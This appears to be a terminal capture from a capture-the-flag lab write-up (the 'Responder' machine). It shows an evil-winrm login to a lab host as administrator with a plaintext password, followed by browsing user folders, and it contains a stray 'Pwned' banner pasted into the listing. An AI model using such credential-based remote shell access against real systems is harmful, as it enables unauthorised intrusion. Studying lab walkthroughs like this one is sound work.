 ┌──(root💀kali)-[~]
└─# evil-winrm -i 10.129.98.228 -u administrator -p badminton
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ...
An object at the specified path C:\Users\Administrator\Documents\... does not exist.
At line:1 char:1
+ cd ...
+ ~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Set-Location], PSArgumentException
    + FullyQualifiedErrorId : Argument,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> dir
    Directory: C:\Users
Responder has been Pwned!
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          3/9/2022   5:35 PM                Administrator
d-----          3/9/2022   5:33 PM                mike
d-r---        10/10/2020  12:37 PM                Public
*Evil-WinRM* PS C:\Users>
c*Evil-WinRM* PS C:\Users>cd mike